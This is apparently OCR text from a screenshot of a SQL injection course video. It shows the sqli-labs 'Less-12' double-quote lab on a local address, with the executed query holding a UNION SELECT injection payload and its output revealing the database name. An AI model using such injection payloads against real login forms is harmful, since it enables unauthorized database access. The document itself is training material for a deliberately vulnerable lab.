 1.44__文件操作_05【海量资源:
Less-12- Error Based- Double qu
20231222-sql注入3.mp4 | 行行
192.168.2.91/sqli/Less-12/
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=("1admin") union
select 1,database()#") and password=("1") LIMIT 0,1
Your Login name:1
Your Password:security
SUCCESSFULLY